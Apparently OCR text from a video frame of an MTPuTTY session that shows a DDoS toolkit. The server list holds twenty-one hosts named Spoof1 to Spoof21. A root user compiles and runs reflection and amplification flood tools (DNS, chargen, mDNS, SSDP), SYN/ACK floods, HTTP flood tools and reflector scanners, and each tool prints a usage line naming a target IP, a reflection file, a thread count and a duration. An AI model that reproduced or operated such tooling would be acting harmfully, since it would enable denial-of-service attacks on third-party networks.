 MTPuTTY (Multi-Tabbed PuTTY)
Server View Tools Help
Servers
PuTTY sessions
OVH
Spoof1
Spoof2
Spoof3
Spoof4
Spoof5
Spoof6
Spoof7
Spoof8
Spoof9
Spoof10
Spoof11
Spoof12
Spoof13
Spoof14
Spoof15
Spoof16
Spoof17
Spoof18
Spoof19
Spoof20
Spoof21
VPS
root@khaos:~
[root@khaos ~]# nano autoscript.sh
[root@khaos ~]# ls
ack.c chargen.c dominate.c ghp.c heartbleed.c mdnsscan.c netbios.c quake.c sack.c ssdp.c ssynfin.c syn.c ts3.c udp.c xsyn.c
autoscript.sh dns.c essyn.c hbscan.c mdns.c nbscan.c ntpscan.pl rudy.c snmp.c ssdpscan.c sudp.c telnet.c ts3scan.c vse.c zap.c
[root@khaos ~]# sh autoscript.sh
ssdpscan.c: In function 'main':
ssdpscan.c:280: warning: passing argument 3 of 'pcap_loop' from incompatible pointer type
/usr/include/pcap/pcap.h:372: note: expected 'pcap_handler' but argument is of type 'void (*)(void *, struct pcap_pkthdr *, void *)'
ts3scan.c:29: warning: data definition has no type or storage class
mdnsscan.c:31: warning: data definition has no type or storage class
hbscan.c:31: warning: data definition has no type or storage class
hbscan.c: In function 'main':
hbscan.c:157: warning: passing argument 1 of 'printf' from incompatible pointer type
/usr/include/stdio.h:361: note: expected 'const char * __restrict__' but argument is of type 'struct _IO_FILE *'
nbscan.c:30: warning: data definition has no type or storage class
[root@khaos ~]# ls
ack chargen dominate ghp heartbleed mdnsscan netbios quake sack ssdp ssynfin syn ts3 udp xsyn
autoscript.sh dns essyn hbscan mdns nbscan ntpscan.pl rudy snmp ssdpscan sudp telnet ts3scan vse zap
[root@khaos ~]# ./chargen
Invalid parameters!
Usage: ./chargen <target IP> <target port> <reflection file> <throttle> <time (optional)>
[root@khaos ~]# ./dns
Invalid parameters!
Usage: ./dns <target IP/hostname> <port to hit> <reflection file> <number threads to use> <time>
[root@khaos ~]# ./ack
Invalid parameters!
Usage: ./ack <IP> <threads> <throttle, -1 for no throttle> <time>
[root@khaos ~]# ./ghp
Invalid parameters!
Usage: ./ghp <target url> <method (GET or HEAD or POST)> <number threads to use> <proxy list> <time> [manual ip (0 to disable)] [post parameters (%RANDOM% will be replaced with random shit)]
[root@khaos ~]# ./mdns
Invalid parameters!
Usage: ./mdns <target IP> <target port> <reflection file> <throttle> <time (optional)>
[root@khaos ~]# ./rudy
Invalid parameters!
Usage: ./rudy <target url> <auto scrape (1 or 0)> <number threads to use> <proxy list> <time> [manual ip (0 to disable)] [manual parameter]
[root@khaos ~]#
1:33 AM